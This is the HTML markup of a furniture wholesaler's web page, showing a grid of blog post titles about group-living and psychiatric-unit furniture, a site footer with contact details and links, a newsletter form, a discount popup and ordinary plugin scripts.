		<img loading="lazy" loading="lazy" width="300" height="150" src="https://furnitureconcepts.com/wp-content/uploads/2026/01/WHENFU1-300x150.png" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" srcset="https://furnitureconcepts.com/wp-content/uploads/2026/01/WHENFU1-300x150.png 300w, https://furnitureconcepts.com/wp-content/uploads/2026/01/WHENFU1-1024x512.png 1024w, https://furnitureconcepts.com/wp-content/uploads/2026/01/WHENFU1-768x384.png 768w, https://furnitureconcepts.com/wp-content/uploads/2026/01/WHENFU1-600x300.png 600w, https://furnitureconcepts.com/wp-content/uploads/2026/01/WHENFU1.png 1200w" sizes="(max-width: 300px) 100vw, 300px" />	</a>

	
</div>

	<div class="fl-post-grid-text">

		<h2 class="fl-post-grid-title" itemprop="headline">
			<a href="https://furnitureconcepts.com/rapid-furniture-replacement-plan/" title="When Furniture Fails Mid‑Program: A Rapid Replacement Plan That Keeps Beds Filled (Without Blowing the Budget)">When Furniture Fails Mid‑Program: A Rapid Replacement Plan That Keeps Beds Filled (Without Blowing the Budget)</a>
		</h2>

		
				<div class="fl-post-grid-meta">
														<span class="fl-post-grid-date">
					January 23, 2026				</span>
								</div>
		
		
		
	
	
	
		
		
		
	</div>
</div>

</div>
<div class="fl-post-column">
<div class="fl-post-grid-post fl-post-grid-image-above-title fl-post-columns-post fl-post-align-default post-30800 post type-post status-publish format-standard has-post-thumbnail hentry category-outdoor-furniture tag-outdoor-furniture-care-tips tag-outdoor-furniture-maintenance tag-preventing-outdoor-furniture-damage tag-resin-wicker-outdoor-furniture-durability tag-outdoor-furniture-wear-and-tear-prevention tag-outdoor-furniture tag-uv-protection-for-outdoor-furniture tag-rust-prevention-for-metal-outdoor-furniture tag-best-materials-for-outdoor-furniture-durability tag-contract-grade-outdoor-furniture tag-outdoor-furniture-maintenance-for-group-living tag-protect-outdoor-furniture-from-harsh-weather tag-how-to-prevent-outdoor-furniture-wear-and-tear" itemscope itemtype="https://schema.org/BlogPosting">

	<meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://furnitureconcepts.com/prevent-outdoor-furniture-wear-tear-group-living/" content="How to Prevent and Solve Outdoor Furniture Wear and Tear from Harsh Weather in Group Living Environments" /><meta itemprop="datePublished" content="2026-01-23" /><meta itemprop="dateModified" content="2026-01-23" /><div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="Furniture Concepts"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://furnitureconcepts.com/wp-content/uploads/2021/03/logo_03.png"></div></div><div itemscope itemprop="author" itemtype="https://schema.org/Person"><meta itemprop="url" content="https://furnitureconcepts.com/author/clickit/" /><meta itemprop="name" content="Click IT Co" /></div><div itemscope itemprop="image" itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://furnitureconcepts.com/wp-content/uploads/2026/01/How-to-Prevent-and-Solve-Outdoor-Furniture-Wear-and-Tear-from-Harsh-Weather-in-Group-Living-Environments.png" /><meta itemprop="width" content="1200" /><meta itemprop="height" content="600" /></div><div itemprop="interactionStatistic" itemscope itemtype="https://schema.org/InteractionCounter"><meta itemprop="interactionType" content="https://schema.org/CommentAction" /><meta itemprop="userInteractionCount" content="0" /></div>	<div class="fl-post-grid-image">

	
	<a href="https://furnitureconcepts.com/prevent-outdoor-furniture-wear-tear-group-living/" rel="bookmark" title="How to Prevent and Solve Outdoor Furniture Wear and Tear from Harsh Weather in Group Living Environments" aria-hidden="true" tabindex="-1">
		<img loading="lazy" loading="lazy" width="300" height="150" src="https://furnitureconcepts.com/wp-content/uploads/2026/01/How-to-Prevent-and-Solve-Outdoor-Furniture-Wear-and-Tear-from-Harsh-Weather-in-Group-Living-Environments-300x150.png" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" srcset="https://furnitureconcepts.com/wp-content/uploads/2026/01/How-to-Prevent-and-Solve-Outdoor-Furniture-Wear-and-Tear-from-Harsh-Weather-in-Group-Living-Environments-300x150.png 300w, https://furnitureconcepts.com/wp-content/uploads/2026/01/How-to-Prevent-and-Solve-Outdoor-Furniture-Wear-and-Tear-from-Harsh-Weather-in-Group-Living-Environments-1024x512.png 1024w, https://furnitureconcepts.com/wp-content/uploads/2026/01/How-to-Prevent-and-Solve-Outdoor-Furniture-Wear-and-Tear-from-Harsh-Weather-in-Group-Living-Environments-768x384.png 768w, https://furnitureconcepts.com/wp-content/uploads/2026/01/How-to-Prevent-and-Solve-Outdoor-Furniture-Wear-and-Tear-from-Harsh-Weather-in-Group-Living-Environments-600x300.png 600w, https://furnitureconcepts.com/wp-content/uploads/2026/01/How-to-Prevent-and-Solve-Outdoor-Furniture-Wear-and-Tear-from-Harsh-Weather-in-Group-Living-Environments.png 1200w" sizes="(max-width: 300px) 100vw, 300px" />	</a>

	
</div>

	<div class="fl-post-grid-text">

		<h2 class="fl-post-grid-title" itemprop="headline">
			<a href="https://furnitureconcepts.com/prevent-outdoor-furniture-wear-tear-group-living/" title="How to Prevent and Solve Outdoor Furniture Wear and Tear from Harsh Weather in Group Living Environments">How to Prevent and Solve Outdoor Furniture Wear and Tear from Harsh Weather in Group Living Environments</a>
		</h2>

		
				<div class="fl-post-grid-meta">
														<span class="fl-post-grid-date">
					January 23, 2026				</span>
								</div>
		
		
		
	
	
	
		
		
		
	</div>
</div>

</div>
<div class="fl-post-column">
<div class="fl-post-grid-post fl-post-grid-image-above-title fl-post-columns-post fl-post-align-default post-30748 post type-post status-publish format-standard has-post-thumbnail hentry category-med-psych-unit-furniture tag-bulk-furniture-ordering tag-psychiatric-unit-furniture tag-cost-effective-healthcare-design tag-medical-furniture-procurement tag-facility-expansion-solutions tag-healthcare-facility-furniture tag-hospital-furniture-solutions tag-med-psych-unit-furniture" itemscope itemtype="https://schema.org/BlogPosting">

	<meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://furnitureconcepts.com/bulk-ordering-med-psych-unit-furniture-expanding-facilities/" content="Bulk Ordering Med Psych Unit Furniture: Cost-Effective Solutions for Expanding Facilities" /><meta itemprop="datePublished" content="2026-01-06" /><meta itemprop="dateModified" content="2026-01-06" /><div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="Furniture Concepts"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://furnitureconcepts.com/wp-content/uploads/2021/03/logo_03.png"></div></div><div itemscope itemprop="author" itemtype="https://schema.org/Person"><meta itemprop="url" content="https://furnitureconcepts.com/author/clickit/" /><meta itemprop="name" content="Click IT Co" /></div><div itemscope itemprop="image" itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://furnitureconcepts.com/wp-content/uploads/2025/12/Med-Psych-Unit-Furniture-Innovations-That-Balance-Humanizing-Environments-With-Safety-Risk-Planning.png" /><meta itemprop="width" content="1200" /><meta itemprop="height" content="600" /></div><div itemprop="interactionStatistic" itemscope itemtype="https://schema.org/InteractionCounter"><meta itemprop="interactionType" content="https://schema.org/CommentAction" /><meta itemprop="userInteractionCount" content="0" /></div>	<div class="fl-post-grid-image">

	
	<a href="https://furnitureconcepts.com/bulk-ordering-med-psych-unit-furniture-expanding-facilities/" rel="bookmark" title="Bulk Ordering Med Psych Unit Furniture: Cost-Effective Solutions for Expanding Facilities" aria-hidden="true" tabindex="-1">
		<img loading="lazy" loading="lazy" width="300" height="150" src="https://furnitureconcepts.com/wp-content/uploads/2025/12/Med-Psych-Unit-Furniture-Innovations-That-Balance-Humanizing-Environments-With-Safety-Risk-Planning-300x150.png" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" srcset="https://furnitureconcepts.com/wp-content/uploads/2025/12/Med-Psych-Unit-Furniture-Innovations-That-Balance-Humanizing-Environments-With-Safety-Risk-Planning-300x150.png 300w, https://furnitureconcepts.com/wp-content/uploads/2025/12/Med-Psych-Unit-Furniture-Innovations-That-Balance-Humanizing-Environments-With-Safety-Risk-Planning-1024x512.png 1024w, https://furnitureconcepts.com/wp-content/uploads/2025/12/Med-Psych-Unit-Furniture-Innovations-That-Balance-Humanizing-Environments-With-Safety-Risk-Planning-768x384.png 768w, https://furnitureconcepts.com/wp-content/uploads/2025/12/Med-Psych-Unit-Furniture-Innovations-That-Balance-Humanizing-Environments-With-Safety-Risk-Planning-600x300.png 600w, https://furnitureconcepts.com/wp-content/uploads/2025/12/Med-Psych-Unit-Furniture-Innovations-That-Balance-Humanizing-Environments-With-Safety-Risk-Planning.png 1200w" sizes="(max-width: 300px) 100vw, 300px" />	</a>

	
</div>

	<div class="fl-post-grid-text">

		<h2 class="fl-post-grid-title" itemprop="headline">
			<a href="https://furnitureconcepts.com/bulk-ordering-med-psych-unit-furniture-expanding-facilities/" title="Bulk Ordering Med Psych Unit Furniture: Cost-Effective Solutions for Expanding Facilities">Bulk Ordering Med Psych Unit Furniture: Cost-Effective Solutions for Expanding Facilities</a>
		</h2>

		
				<div class="fl-post-grid-meta">
														<span class="fl-post-grid-date">
					January 6, 2026				</span>
								</div>
		
		
		
	
	
	
		
		
		
	</div>
</div>

</div>
	</div>
<div class="fl-clear"></div>
	</div>
</div>
</div>
</div>
	</div>
		</div>
	</div>
</div>
<div class="fl-row fl-row-full-width fl-row-bg-none fl-node-mciadx562spe fl-row-default-height fl-row-align-center" data-node="mciadx562spe">
	<div class="fl-row-content-wrap">
						<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-oezvwdx8jf2h" data-node="oezvwdx8jf2h">
			<div class="fl-col fl-node-mo27lirfbxnp fl-col-bg-color fl-col-has-cols" data-node="mo27lirfbxnp">
	<div class="fl-col-content fl-node-content">
<div class="fl-col-group fl-node-nfh401at62pr fl-col-group-nested" data-node="nfh401at62pr">
			<div class="fl-col fl-node-42s7b53jm0ct fl-col-bg-color" data-node="42s7b53jm0ct">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-photo fl-node-u5rig27dtkeo" data-node="u5rig27dtkeo">
	<div class="fl-module-content fl-node-content">
		<div role="figure" class="fl-photo fl-photo-align-center" itemscope itemtype="https://schema.org/ImageObject">
	<div class="fl-photo-content fl-photo-img-png">
				<img loading="lazy" loading="lazy" decoding="async" width="527" height="73" class="fl-photo-img wp-image-62" src="https://furnitureconcepts.com/wp-content/uploads/2021/03/logo_03.png" alt="logo 03" title="logo 03"  itemprop="image" srcset="https://furnitureconcepts.com/wp-content/uploads/2021/03/logo_03.png 527w, https://furnitureconcepts.com/wp-content/uploads/2021/03/logo_03-416x58.png 416w, https://furnitureconcepts.com/wp-content/uploads/2021/03/logo_03-64x9.png 64w, https://furnitureconcepts.com/wp-content/uploads/2021/03/logo_03-300x42.png 300w" sizes="(max-width: 527px) 100vw, 527px" />
					</div>
	</div>
	</div>
</div>
<div class="fl-module fl-module-rich-text fl-node-gx86ewcv9qlm" data-node="gx86ewcv9qlm">
	<div class="fl-module-content fl-node-content">
		<div class="fl-rich-text">
	<p>Furniture Concepts is a contract furniture wholesaler serving the needs of group living environments including Community Housing, Treatment and recovery Centers, Assisted Living, Camps, Conference Centers, Student Housing, Military Dorms and quarters, and more!</p>
</div>
	</div>
</div>
<div class="fl-module fl-module-icon fl-node-st9aqf6jb3zg" data-node="st9aqf6jb3zg">
	<div class="fl-module-content fl-node-content">
		<div class="fl-icon-wrap">
	<span class="fl-icon">
				<i class="fas fa-map-marker-alt" aria-hidden="true"></i>
					</span>
			<div id="fl-icon-text-st9aqf6jb3zg" class="fl-icon-text fl-icon-text-wrap">
						<p>4925 Galaxy Parkway, Suite G<br />Warrensville Heights, Ohio 44128</p>					</div>
	</div>
	</div>
</div>
<div class="fl-module fl-module-icon fl-node-2kwl61xumep9" data-node="2kwl61xumep9">
	<div class="fl-module-content fl-node-content">
		<div class="fl-icon-wrap">
	<span class="fl-icon">
				<i class="fi-telephone" aria-hidden="true"></i>
					</span>
			<div id="fl-icon-text-2kwl61xumep9" class="fl-icon-text fl-icon-text-wrap">
						<p><a href="tel:8449614100"> (844) 961-4100</a></p>
					</div>
	</div>
	</div>
</div>
<div class="fl-module fl-module-icon fl-node-kric235euobg" data-node="kric235euobg">
	<div class="fl-module-content fl-node-content">
		<div class="fl-icon-wrap">
	<span class="fl-icon">
				<i class="fi-mail" aria-hidden="true"></i>
					</span>
			<div id="fl-icon-text-kric235euobg" class="fl-icon-text fl-icon-text-wrap">
						<p><a href="mailto:info@furnitureconcepts.com">info@furnitureconcepts.com</a></p>					</div>
	</div>
	</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-rhcol8ed6fb3 fl-col-bg-color fl-col-small" data-node="rhcol8ed6fb3">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-rich-text fl-node-qxl9mv43y1np" data-node="qxl9mv43y1np">
	<div class="fl-module-content fl-node-content">
		<div class="fl-rich-text">
	<h2>Quick Links</h2>
</div>
	</div>
</div>
<div class="fl-module fl-module-rich-text fl-node-8ofiehzsjxt9" data-node="8ofiehzsjxt9">
	<div class="fl-module-content fl-node-content">
		<div class="fl-rich-text">
	<p><a href="/contact/">Contact Us</a></p>
<p><a href="/our-team/">Our Team</a></p>
<p><a href="/resources/">Resources</a></p>
<p><a href="/testimonials/">Testimonials</a></p>
<p><a href="/faqs/">FAQs</a></p>
<p><a href="/general-warranty-information/">General Warranty</a></p>
<p><a href="/terms-conditions/">Terms &amp; Conditions</a></p>
<p><a href="/privacy-policy/">Privacy Policy</a></p>
</div>
	</div>
</div>
</div>
</div>
	</div>
</div>
</div>
			<div class="fl-col fl-node-4kbs58l7y1pv fl-col-bg-color fl-col-small fl-col-has-cols" data-node="4kbs58l7y1pv">
	<div class="fl-col-content fl-node-content">
<div class="fl-col-group fl-node-hcguq6y8xztl fl-col-group-nested" data-node="hcguq6y8xztl">
			<div class="fl-col fl-node-g7wlh3kznd84 fl-col-bg-color fl-col-small" data-node="g7wlh3kznd84">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-rich-text fl-node-h76s2w0fkp3z" data-node="h76s2w0fkp3z">
	<div class="fl-module-content fl-node-content">
		<div class="fl-rich-text">
	<h2>Resources</h2>
</div>
	</div>
</div>
<div class="fl-module fl-module-rich-text fl-node-6v0lstu3pcmy" data-node="6v0lstu3pcmy">
	<div class="fl-module-content fl-node-content">
		<div class="fl-rich-text">
	<p><a href="https://furnitureconcepts.com/resources/assembly-instructions">Assembly Instructions</a></p>
<p><a href="/resources/buying-program-partners/">Buying Program Partners</a></p>
<p><a href="/resources/catalogs">Catalogs</a></p>
<p><a href="https://furnitureconcepts.com/resources/guides">Guides</a></p>
<p><a href="/resources/laminates-finishes">Laminates &amp; Finishes</a></p>
</div>
	</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-xf47tb0areq5 fl-col-bg-color" data-node="xf47tb0areq5">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-rich-text fl-node-ibz861dyrm39" data-node="ibz861dyrm39">
	<div class="fl-module-content fl-node-content">
		<div class="fl-rich-text">
	<h2>Markets</h2>
</div>
	</div>
</div>
<div class="fl-module fl-module-rich-text fl-node-me5aj7hwl3y8" data-node="me5aj7hwl3y8">
	<div class="fl-module-content fl-node-content">
		<div class="fl-rich-text">
	<p><a class="mega-menu-link" href="https://furnitureconcepts.com/markets/addiction-recovery">Addiction Recovery</a></p>
<p><a class="mega-menu-link" href="https://furnitureconcepts.com/markets/behavioral-healthcare">Behavioral Healthcare</a></p>
<p><a class="mega-menu-link" href="https://furnitureconcepts.com/markets/camp-conference-centers">Camp &amp; Conference Centers</a></p>
<p><a class="mega-menu-link" href="https://furnitureconcepts.com/markets/group-homes">Group Homes</a></p>
<p><a class="mega-menu-link" href="https://furnitureconcepts.com/markets/transitional-crisis-housing">Transitional &amp; Crisis Housing</a></p>
</div>
	</div>
</div>
</div>
</div>
	</div>
<div  class="fl-module fl-module-separator fl-node-uw7stgdr9pbk" data-node="uw7stgdr9pbk">
	<div class="fl-separator"></div>
</div>
<div class="fl-module fl-module-rich-text fl-node-kno8xebsa23f" data-node="kno8xebsa23f">
	<div class="fl-module-content fl-node-content">
		<div class="fl-rich-text">
	<div class="mindfull-content">
<h2 class="text-uppercase replace-heading" style="text-align: center;"><strong>Subscribe to our Newsletter</strong></h2>
<hr />
<p style="text-align: center;"><div data-form-id="8020" id="ctct-form-wrapper-0" class="ctct-form-wrapper"><form class="ctct-form ctct-form-8020 comment-form  no-recaptcha ctct-default" id="ctct-form-1921160592" data-doajax="off" style="" action="" method="post"><p class="ctct-form-field ctct-form-field-email ctct-form-field-required"><span class="ctct-label-top"><label for="email___3c59495a3edf2d27cd20fc1987544522_0_1542452090">Email (required) <span class="ctct-required-indicatior" title="This is a required field">*</span></label></span><input required aria-required="true"  type="email" id="email___3c59495a3edf2d27cd20fc1987544522_0_1542452090" name="email___3c59495a3edf2d27cd20fc1987544522"  value="" class="ctct-email ctct-label-top email___3c59495a3edf2d27cd20fc1987544522"  placeholder=""   /></p><div class='ctct-list-selector' style='display:none;'><div class="ctct-form-field ctct-form-field-checkbox ctct-form-field-required"><fieldset><legend class="ctct-label-top">Select list(s) to subscribe to</legend></fieldset></div></div><div class="ctct-optin-hide" style="display:none;"><p class="ctct-form-field ctct-form-field-checkbox"><span class="ctct-input-container"><input type="checkbox" checked name="ctct-opt-in" class="ctct-checkbox ctct-opt-in" value="1" id="ctct-opt-in_0" /><label for="ctct-opt-in_0"> Example: Yes, I would like to receive emails from Furniture Concepts. (You can unsubscribe anytime)</label></span></p></div><!--.ctct-optin-hide --><p class="ctct-form-field ctct-form-field-submit"><input aria-required="false"  type="submit" id="ctct-submitted_0_230019986" name="ctct-submitted"  value="Sign up" class="ctct-submit ctct-label-top ctct-submitted"     /></p><div class="ctct_usage" style="border: 0 none; clip: rect( 0, 0, 0, 0 ); height: 1px; margin: -1px; overflow: hidden; padding: 0; position: absolute; width: 1px;"><label for="ctct_usage_field">Constant Contact Use. Please leave this field blank.</label><input type="text" value="" id="ctct_usage_field" name="ctct_usage_field" class="ctct_usage_field" tabindex="-1" /></div><input type="hidden" name="ctct-id" value="8020" /><input type="hidden" name="ctct-verify" value="VOffaVl9vJN0K2LsLOPdgsMfK" /><input type="hidden" name="ctct-instance" value="0" /><input type="hidden" name="ctct_time" value="1769433098" /></form><script type="text/javascript">var ajaxurl = "https://furnitureconcepts.com/wp-admin/admin-ajax.php";</script></div></p>
</div>
</div>
	</div>
</div>
</div>
</div>
	</div>
		</div>
	</div>
</div>
<div class="fl-row fl-row-full-width fl-row-bg-color fl-node-40zys7b9voqj fl-row-default-height fl-row-align-center" data-node="40zys7b9voqj">
	<div class="fl-row-content-wrap">
						<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-o85v9qibjcxk fl-col-group-equal-height fl-col-group-align-center" data-node="o85v9qibjcxk">
			<div class="fl-col fl-node-fty2wkomr0g3 fl-col-bg-color fl-col-small" data-node="fty2wkomr0g3">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-rich-text fl-node-avcou89pj75h" data-node="avcou89pj75h">
	<div class="fl-module-content fl-node-content">
		<div class="fl-rich-text">
	<p>© 2023 - 2024 Furniture Concepts LLC. All Rights Reserved.</p>
<p>Redesigned and Managed by <a href="https://clickitgroup.com">Click IT Group</a> | Hosted by <a href="https://www.clickit.host/">Click IT Hosting</a></p>
</div>
	</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-gn8cx5itvy96 fl-col-bg-color fl-col-small" data-node="gn8cx5itvy96">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-pp-social-icons fl-node-315t6fwcxpui" data-node="315t6fwcxpui">
	<div class="fl-module-content fl-node-content">
		
<div class="pp-social-icons pp-social-icons-horizontal">
	<span class="pp-social-icon" itemscope itemtype="https://schema.org/Organization">
		<link itemprop="url" href="https://furnitureconcepts.com">
		<a itemprop="sameAs" href="https://www.facebook.com/furnitureconceptscontractfurniture/" target="_blank" title="Facebook" aria-label="Facebook" role="button" rel="noopener noreferrer external" >
							<i class="fab fa-facebook"></i>
					</a>
	</span>
		<span class="pp-social-icon" itemscope itemtype="https://schema.org/Organization">
		<link itemprop="url" href="https://furnitureconcepts.com">
		<a itemprop="sameAs" href="https://www.instagram.com/furnitureconceptscontract/" target="_blank" title="Instagram" aria-label="Instagram" role="button" rel="noopener noreferrer external" >
							<i class="fab fa-instagram"></i>
					</a>
	</span>
		<span class="pp-social-icon" itemscope itemtype="https://schema.org/Organization">
		<link itemprop="url" href="https://furnitureconcepts.com">
		<a itemprop="sameAs" href="https://www.linkedin.com/company/furniture-concepts?trk=tyah" target="_blank" title="LinkedIn" aria-label="LinkedIn" role="button" rel="noopener noreferrer external" >
							<i class="fab fa-linkedin"></i>
					</a>
	</span>
	</div>
	</div>
</div>
</div>
</div>
	</div>
		</div>
	</div>
</div>
</footer>	</div><!-- .fl-page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/bb-theme-child/*","/wp-content/themes/bb-theme/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="woopack-modal" style="display: none;">
    <div class="woopack-modal-overlay" style="background-image: url(https://furnitureconcepts.com/wp-content/plugins/woopack/assets/images/loader.gif);"></div>
    <div class="woopack-modal-inner">
        <div class="woopack-modal-close">×</div>
        <div class="woopack-modal-content"></div>
    </div>
</div>
<div 
	id="pum-30561" 
	role="dialog" 
	aria-modal="false"
	class="pum pum-overlay pum-theme-30555 pum-theme-hello-box popmake-overlay auto_open click_open" 
	data-popmake="{&quot;id&quot;:30561,&quot;slug&quot;:&quot;5-off-quick-ship&quot;,&quot;theme_id&quot;:30555,&quot;cookies&quot;:[{&quot;event&quot;:&quot;on_popup_close&quot;,&quot;settings&quot;:{&quot;name&quot;:&quot;pum-30561&quot;,&quot;key&quot;:&quot;&quot;,&quot;session&quot;:null,&quot;path&quot;:true,&quot;time&quot;:&quot;1 day&quot;}}],&quot;triggers&quot;:[{&quot;type&quot;:&quot;auto_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:[&quot;pum-30561&quot;],&quot;delay&quot;:&quot;2000&quot;}},{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-30561" class="pum-container popmake theme-30555 pum-responsive pum-responsive-medium responsive size-medium">

				
				
		
				<div class="pum-content popmake-content" tabindex="0">
			<div class="wp-block-image">
<figure class="aligncenter"><img decoding="async" src="https://furnitureconcepts.com/wp-content/uploads/2024/01/logo_03-1.png" alt="logo_03 1" title="logo_03 1"/></figure>
</div>


<h2 class="wp-block-heading has-text-align-center" id="h-save-5-on-quick-ship-items" style="font-size:36px;font-style:normal;font-weight:1000">Save 5% on Quick Ship Items.</h2>



<p class="has-text-align-center has-fl-accent-hover-color has-text-color has-link-color wp-elements-a0f3f9c3d8219d7bf040b548414a31ca">Fast delivery. Limited availability.<br> Get your healing spaces furnished sooner. </p>



<div class="wp-block-buttons is-content-justification-center is-layout-flex wp-container-core-buttons-is-layout-16018d1d wp-block-buttons-is-layout-flex">
<div class="wp-block-button is-style-fill"><a class="wp-block-button__link has-fl-body-bg-color has-fl-topbar-hover-background-color has-text-color has-background has-link-color has-text-align-center has-custom-font-size wp-element-button" href="https://furnitureconcepts.com/products/products-ready-to-ship-for-healing-spaces/" style="border-radius:1000px;font-size:20px;font-style:normal;font-weight:800"><strong>Shop Quick Ship</strong></a></div>
</div>



<p></p>



<p class="has-text-align-center">*5% discount valid while stock lasts.</p>



<p></p>
		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
			×			</button>
		
	</div>

</div>
<a href="#" role="button" id="fl-to-top"><span class="sr-only">Scroll To Top</span><i class="fas fa-chevron-up" aria-hidden="true"></i></a>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://furnitureconcepts.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' media='all' />
<style id='core-block-supports-inline-css'>
.wp-elements-a0f3f9c3d8219d7bf040b548414a31ca a:where(:not(.wp-element-button)){color:var(--wp--preset--color--fl-accent-hover);}.wp-container-core-buttons-is-layout-16018d1d{justify-content:center;}
/*# sourceURL=core-block-supports-inline-css */
</style>
<script src="https://furnitureconcepts.com/wp-content/plugins/constant-contact-forms/assets/js/ctct-plugin-frontend.min.js?ver=2.16.0" id="ctct_frontend_forms-js"></script>
<script src="https://furnitureconcepts.com/wp-content/plugins/woopack/assets/js/frontend.js?ver=1.5.11" id="woopack-frontend-js"></script>
<script src="https://furnitureconcepts.com/wp-content/plugins/bb-plugin/js/libs/jquery.imagesloaded.min.js?ver=2.10.0.5" id="imagesloaded-js"></script>
<script src="https://furnitureconcepts.com/wp-content/plugins/bb-plugin/js/libs/jquery.ba-throttle-debounce.min.js?ver=2.10.0.5" id="jquery-throttle-js"></script>
<script src="https://furnitureconcepts.com/wp-content/uploads/bb-plugin/cache/3304f1e4ce7392de54e24cd7e6d2f6ac-layout-bundle.js?ver=2.10.0.5-1.5.2.1" id="fl-builder-layout-bundle-3304f1e4ce7392de54e24cd7e6d2f6ac-js"></script>
<script src="https://wordpress.livechat.com/api/v2/script/2461eaa3-76ac-429c-8217-d02e87bdf920/widget.js?ver=5.0.11" id="text-widget-js"></script>
<script src="https://furnitureconcepts.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://furnitureconcepts.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://furnitureconcepts.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script src="https://furnitureconcepts.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://furnitureconcepts.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script id="popup-maker-site-js-extra">
